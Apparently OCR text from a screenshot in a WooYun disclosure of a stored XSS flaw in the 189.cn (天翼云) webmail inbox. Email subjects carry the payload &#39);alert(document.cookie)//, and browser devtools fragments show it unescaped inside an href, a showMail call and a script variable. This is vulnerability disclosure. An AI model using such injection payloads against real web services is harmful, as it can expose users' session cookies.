 天翼云
今天 (2)
收件箱(2)
星标邮件
已发送
我的账单
1 &#39);alert(document.cookie)// - xss test 2014
1 这里是标题&#39这里是标题 - xss test 2014
删除 彻底删除 存档 拒收 举报 标记为... 移动到...
Elements Network Sources Timeline Profiles Resources Audits Console
_100.1.mqeUH.360k.1393764258.18918623065@189.cn2" name="s_100.1.mqeUH.360k.1393764258.18918623065@189.cn2">
*width:96%; *height:26px; height:26px; overflow:hidden; *overflow:hidden; cursor:default;">
0%; overflow:hidden; *overflow:hidden; cursor:default;">
" style="float:left;"></div>
left; margin-left:1px;*margin-right:0;height:26px;overflow:hidden;">
return false;" href="');alert(document.cookie)//" id="sub_100.1.mqeUH.360k.1393764258.18918623065@189.cn" onmousedown
me'].showMail('100.1.mqeUH.360k.1393764258.18918623065@189.cn@47','');alert(document.cookie)//','1&labelId=1&cache=1
text/javascript">
ar subject="&amp;#39);alert(document.cookie)//";
www.wooyun.org